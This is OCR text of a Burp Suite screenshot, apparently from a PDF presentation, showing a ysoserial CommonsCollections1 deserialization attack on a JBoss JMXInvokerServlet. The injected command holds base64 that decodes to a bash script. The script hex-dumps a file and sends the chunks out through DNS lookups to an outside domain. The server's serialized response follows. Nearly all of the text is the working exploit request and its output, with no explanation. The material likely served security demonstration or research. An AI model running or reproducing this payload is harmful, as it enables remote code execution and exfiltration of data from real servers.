 Burp Suite Professional v1.7.04 – Temporary Project – license...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Comparer Extender Project options User options Alerts Deserialization Scanner
Manual testing Exploiting Configurations
Host: 10.0.2.6 Port: Https
GET /invoker/JMXInvokerServlet HTTP/1.1
Host: 10.0.2.6:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:3
8.0) Gecko/20100101 Firefox/38.0 Iceweasel/38
.6.0
Accept: text/html,application/xhtml+xml,applica
tion/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
§a§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections1 "bash -c echo$IFS'IyEvY
mluL2Jhc2gKaGV4RHVtcD1geHhkIC1wICQxYCAK
aT0wCmZvciBsaW5lIGluICRoZXhEdW1wCmRvCg
lkaWcgJGxpbmUiLiIkKChpKyspKSIuREIxLmRib2hh
bm5vbi5jb20iCmRvbmUKCg=='|base64$IFS-d$I
FS>$IFS/tmp/export.sh"
Attack Attack Base64 Attack Ascii HEX
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet/3.0; JBossAS-6
Content-Type:
application/x-java-serialized-object;
class=org.jboss.invocation.Marshalle
dValue
Date: Sun, 25 Sep 2016 02:48:43 GMT
Connection: close
�� sr $org.jboss.invocation.Marsha
lledValue�����JЙ xpz
�� sr (org.jboss.invocation.Invocat
ionException�T��ӄJ L causet
Ljava/lang/Throwable;xr java.lan
g.Exception��>;� xr java.la
ng.Throwable��5'9w�� L cause
q ~ L
detailMessaget Ljava/lang/String;[
? < + > 0 matches
Time to execute: 17 milliseconds